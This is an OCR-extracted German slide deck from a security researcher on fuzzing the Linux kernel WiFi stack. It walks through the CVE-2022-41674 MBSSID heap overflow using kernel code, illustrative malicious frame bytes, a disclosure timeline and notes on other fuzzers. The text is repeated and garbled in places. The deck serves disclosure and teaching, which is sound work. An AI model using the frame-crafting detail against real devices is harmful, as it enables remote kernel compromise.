

# Das gleiche Frame!? (2)







```
static void cfg80211_update_notlisted_nontrans(struct
                 wiphy *wiphy, struct cfg80211_bss *nontrans_bss,
                 struct ieee80211_mgmt *mgmt, size_t len)
             {
                 \vert \ldots \vertnew\_ie\_len -= mbssid[1];
                 [...]
                 new_ie = kzalloc(new_ie_len, GFP_ATOMIC);
                 [...]
                 pos = new_i.
                 [...]
                 /* copy the IEs after MBSSID */
                 cpy\_len = mbssid[1] + 2;47 05 DE 
  AD BE EF 
 Kernel Buffer
  WiFi Frame
00 00 00 00 00 
00 00 00 00 00
                                                                     CVE-2022-41674
                                                               Heap Overflow on MBSSID 
                                                                         Processing 
                                                               \text{copy\_len} = 5 + 2 = 75 bytes are subtracted from the buffer 
                                                                 allocation size
```

```
static void cfg80211_update_notlisted_nontrans(struct
                 wiphy *wiphy, struct cfg80211_bss *nontrans_bss,
                 struct ieee80211_mgmt *mgmt, size_t len)
             {
                 \vert \ldots \vertnew\_ie\_len -= mbssid[1];
                 [...]
                 new_ie = kzalloc(new_ie_len, GFP_ATOMIC);
                 [...]
                 pos = new_ie;
                 [...]
                 /* copy the IEs after MBSSID */
                 cpy\_len = mbssid[1] + 2;memcpy(pos, mbssid + cpy_len,
                     ((ie + ielen) - (mbssid + cpy_len)));
  47 05 DE 
  AD BE EF 
                                                                N - cpy_len =
                                                                N - 7 bytes are copied
 Kernel Buffer
  WiFi Frame
00 00 00 00 00 
00 00 00 00 00
                                                                     CVE-2022-41674
                                                              Heap Overflow on MBSSID 
                                                                         Processing 
                                                              \text{copy\_len} = 5 + 2 = 75 bytes are subtracted from the buffer 
                                                                 allocation size
```

```
static void cfg80211_update_notlisted_nontrans(struct
                 wiphy *wiphy, struct cfg80211_bss *nontrans_bss,
                 struct ieee80211_mgmt *mgmt, size_t len)
             {
                 \vert \ldots \vertnew\_ie\_len -= mbssid[1];
                 [...]
                 new_ie = kzalloc(new_ie_len, GFP_ATOMIC);
                 [...]
                 pos = new_ie;
                 [...]
                 /* copy the IEs after MBSSID */
                 cpy\_len = mbssid[1] + 2;memcpy(pos, mbssid + cpy_len,
                     ((ie + ielen) - (mbssid + cpy_len)));
  47 05 DE 
  AD BE EF 
 Kernel Buffer
  WiFi Frame
00 20 0A F0 68 
F2 45 39 00 10
                                                                     CVE-2022-41674
                                                               Heap Overflow on MBSSID 
                                                                         Processing 
                                                                 N - cpy_len =
                                                                 N - 7 bytes are copied
                                                               \text{copy\_len} = 5 + 2 = 75 bytes are subtracted from the buffer 
                                                                 allocation size
```

```
static void cfg80211_update_notlisted_nontrans(struct
                wiphy *wiphy, struct cfg80211_bss *nontrans_bss,
                struct ieee80211_mgmt *mgmt, size_t len)
             {
                u8 *ie, *new_ie, *pos;
                const u8 *trans_ssid, *mbssid;
                u8 cpy_len;
                 [\ldots]new\_ie\_len -= mbssid[1];
                 [...]
                new_ie = kzalloc(new_ie_len, GFP_ATOMIC);
                 [...]
                pos = new_ie;
                 [...]
                /* copy the IEs after MBSSID */
                cpy\_len = mbssid[1] + 2;memcpy(pos, mbssid + cpy_len,
                    ((ie + ielen) - (mbssid + cpy_len)));
  47 05 DE 
  AD BE EF 
 Kernel Buffer
 WiFi Frame
00 20 0A F0 68 
F2 45 39 00 10
                                                                   CVE-2022-41674
                                                             Heap Overflow on MBSSID 
                                                                       Processing 
                                                               N - cpy_len =
                                                               N - 7 bytes are copied
                                                             \text{copy\_len} = 5 + 2 = 75 bytes are subtracted from the buffer 
                                                               allocation size
```
### 47 FF DE AD BE EF WiFi Frame

## **CVE-2022-41674 Heap Overflow on MBSSID Processing**

62

```
00 00 00 00 00 
00 00 00 00 00
                 const u8 *trans_ssid, *mbssid;
                 new\_ie\_len -= mbssid[1];
                 [...]
                 new_ie = kzalloc(new_ie_len, GFP_ATOMIC);
  47 FF DE 
  AD BE EF 
 Kernel Buffer
  WiFi Frame
                                                                     CVE-2022-41674
                                                              Heap Overflow on MBSSID 
                                                                         Processing 
                                                                 255 bytes are subtracted from the 
                                                                 buffer allocation size
```
const **u8** \*trans\_ssid, \*mbssid;

## **CVE-2022-41674 Heap Overflow on MBSSID Processing**

**255** bytes are subtracted from the

```
47 FF DE 
 AD BE EF 
Kernel Buffer
```
WiFi Frame

00 00 00 00 00 00 00 00 00 00

```
u8 cpy_len;
new\_ie\_len -= mbssid[1];
[...]
new_ie = kzalloc(new_ie_len, GFP_ATOMIC);
cpy\_len = mbssid[1] + 2;\{ \text{cpy\_len} = 255 + 2 = ? \}buffer allocation size
```
## **CVE-2022-41674 Heap Overflow on MBSSID Processing**

**255** bytes are subtracted from the

```
47 FF DE 
AD BE EF 
WiFi Frame
```
Kernel Buffer

```
00 00 00 00 00 
00 00 00 00 00
```

```
const u8 *trans_ssid, *mbssid;
u8 cpy_len;
new\_ie\_len -= mbssid[1];
[...]
new_ie = kzalloc(new_ie_len, GFP_ATOMIC);
cpy\_len = mbssid[1] + 2;\{ \text{cpy\_len} = 255 + 2 = 4 \}buffer allocation size
```
const **u8** \*trans\_ssid, \*mbssid;

**u8** cpy\_len;

## **CVE-2022-41674 Heap Overflow on MBSSID Processing**

**255** bytes are subtracted from the

```
00 00 00 00 00 
   47 FF DE 
   AD BE EF 
 Kernel Buffer
```
WiFi Frame

00 00 00 00 00

```
new\_ie\_len -= mbssid[1];
[...]
new_ie = kzalloc(new_ie_len, GFP_ATOMIC);
cpy\_len = mbssid[1] + 2;memcpy(pos, mbssid + cpy_len,
    ((ie + ielen) - (mbssid + cpy_len)));
                                               N - cpy_len =
                                               N - 1 bytes are copied
                                             \} cpy_len = 255 + 2 = \neq 1
                                               buffer allocation size
```
## **CVE-2022-41674 Heap Overflow on MBSSID Processing**

```
FF DE AD BE EF
00 20 0A F0 68 
   71 3C 55 9F D3
   B5 12 03 7C DF
   24 00 E0 2F D3 
7F 61 00 2A 78
   47 FF DE 
   AD BE EF 
 Kernel Buffer
```
WiFi Frame

```
const u8 *trans_ssid, *mbssid;
u8 cpy_len;
new\_ie\_len -= mbssid[1];
[...]
new_ie = kzalloc(new_ie_len, GFP_ATOMIC);
cpy\_len = mbssid[1] + 2;memcpy(pos, mbssid + cpy_len,
    ((ie + ielen) - (mbssid + cpy_len)));
                                                N - cpy_len =
                                                N - 1 bytes are copied
                                              \{ \text{cpy\_len} = 255 + 2 = 4 \}255 bytes are subtracted from the 
                                                 buffer allocation size
```
## **CVE-2022-41674 Heap Overflow on MBSSID Processing**

**255** bytes are subtracted from the

```
47 FF DE 
   AD BE EF 
  Kernel Buffer
FF DE AD BE EF
00 20 0A F0 68
    71 3C 55 9F D3
   B5 12 03 7C DF
24 00 E0 2F D3 
7F 61 00 2A 78
```
WiFi Frame

```
const u8 *trans_ssid, *mbssid;
u8 cpy_len;
new\_ie\_len -= mbssid[1];
[...]
new_ie = kzalloc(new_ie_len, GFP_ATOMIC);
cpy\_len = mbssid[1] + 2;memcpy(pos, mbssid + cpy_len,
    ((ie + ielen) - (mbssid + cpy_len)));
                                               N - cpy_len =
                                               N - 1 bytes are copied
                                             \} cpy_len = 255 + 2 = \neq 1
                                               buffer allocation size
```


# **"Alle Wege führen nach Rom"**

How to Report Linux Kernel Security Issues

## **Responsible Disclosure Prozess**

- 2022-09-13: Bericht an SUSE  $\frac{64}{31}$  gesendet
- 2022-09-14: In den Urlaub gefahren
- 2022-09-27: Nachfrage an SUSE geschickt
- 2022-09-28: Wi-Fi Maintainer Johannes Berg wird involviert **Erste Patches**
- 2022-09-30: Mehr Schwachstellen & Patches
- 2022-10-10: Linux Distributors werden informiert 2022-10-13: Public Disclosure

**No Fuzzer has been there yet: More WiFi Vulnerabilities**

CVE-2022-41674: Heap Overflow

CVE-2022-42719: Use-After-Free

CVE-2022-42720: Reference Counting Bugs

(Use-After-Free, Null Pointer Deref)

CVE-2022-42721: Infinite Loop

CVE-2022-42722: Null Pointer Deref

➡ **Mindestens Denial-of-Service, möglicherweise Remote-Code-Execution**

### Airplane Mode

Disables Wi-Fi, Bluetooth and mobile broadband

#### **Visible Networks**

- $\widehat{\mathcal{F}}_{4}$  02-WLAN21
- Vodafone Homespot ଚ
- Vodafone Hotspot  $\widehat{\cdot}$
- Vodafone-7EBC  $\widehat{\cdot}$  a
- Never gonna give you WiFi  $\widehat{\cdot}$  a
- DIRECT-D9-HP OfficeJet 3830  $\widehat{\cdot}$  a
- DIRECT-Oj-EPSON-XP-6100 Series  $\widehat{\cdot}$  a
- Vodafone-04B4  $\widehat{\cdot}$  a



## **Android**


## Some remotely exploitable kernel WiFi vulnerabilities

[Posted October 13, 2022 by corbet]

It would appear that there is <u>a set of memory-related vulnerabilities</u> in the kernel's WiFi stack that can be exploited over the air via malicious packets; five CVE numbers have been assigned to the set. Fixes are headed toward the mainline and should show up in stable updates before too long; anybody who uses WiFi on untrusted networks should probably keep an eye out for the relevant updates. d proced For WiFi Vulnerabilities OTA-<br>- "Ilchael Larabel in Linux Networking That Can Be Exploited By Malicious Packets **Hacker News** new | past | comments | ask | show | jobs | submit 1. ▲ Some remotely exploitable Linux kernel WiFi vulnerabilities (Iwn.net) te public today. The Linux 6.1 Git kernel has now merged fixes for 71 points by gundamdoubleO 3 hours ago | hide | 8 comments reported an issue to SUSE around a buffer overwrite within the Linux kernel's 2 A 7arn Eagt' a nronosal for a systems free Lisn (applied langua del Schwachstelle im Linux-Kernel ermöglicht Codeschmuggel via WLAN Ein IT-Sicherheitsforscher hat Schwachstellen im Linux-Kernel gefunden. Angreifer könnten durch manipulierte WLAN-Pakete beliebigen Code **Severity CVSS 3.x Severity and Metrics: NIST: NVD** Base Score: 8.1 HIGH einschleusen.

#### **Abschluss**

- Sehr einfache Fuzzer kann Bugs finden
- Der erste Fuzzer ist schwieriger, macht aber Spaß!  $\rightarrow$  Danach wird's leichter
- Tolle Community Ressourcen

- Keine Angst vor der Kernel Community
- Ähnliche Fehler können in verschiedenen Implementierungen auftauchen

Sönke Huster, Matthias Hollick and Jiska Classen, "To Boldly Go Where No Fuzzer Has Gone Before: Finding Bugs in Linux' Wireless Stacks through VirtIO Devices," in 2024 IEEE Symposium on Security and Privacy (SP), San Francisco, CA, USA, 2024 pp. 24-24.

# **Fragen?**

Kontakt: huster@cs.uni-goettingen.de

### **Andere Fuzzer**

Welche Verbesserungen gibt es?

#### **Redqueen: Input-to-State**

● **Problem:** Vergleiche

if checksum == checksum(packet): *BUG* else: *do\_something\_different cleanup\_packet*

Aschermann, C., Schumilo, S., Blazytko, T., Gawlik, R., & Holz, T. (2019, February). REDQUEEN: Fuzzing with Input-to-State Correspondence. In *NDSS* (Vol. 19, pp. 1-15).

#### **Redqueen: Input-to-State**



Aschermann, C., Schumilo, S., Blazytko, T., Gawlik, R., & Holz, T. (2019, February). REDQUEEN: Fuzzing with Input-to-State Correspondence. In *NDSS* (Vol. 19, pp. 1-15).

### **Nyx: Snapshot Fuzzing**

● **Problem:** Komplexe States durch lange Sequenzen, bspw. Bluetooth Controller Setup





Sergej Schumilo, Cornelius Aschermann, Andrea Jemmett, Ali Abbasi, and Thorsten Holz. 2022. Nyx-Net: Network Fuzzing with Incremental Snapshots. In Proceedings of the 17th European Conference on Computer Systems (EuroSys '22). Association for Computing Machinery, New York, NY, USA, 166–180. https://doi.org/10.1145/3492321.3519591

### $\mathsf{a}\mathsf{f}\mathsf{l} \to \mathsf{A}\mathsf{F}\mathsf{L}\mathsf{+}\mathsf{+}$

- Der erste "moderne" Fuzzer: afl
- Häufig geforked:  $\bullet$ 
	- o AFLFast
	- MOpt-AFL  $\bigcirc$
	- aflnet  $\circ$
	- $\bigcirc$  $\dddotsc$

#### $\rightarrow$  AFL++ vereint viele dieser Forks

https://aflplus.plus/

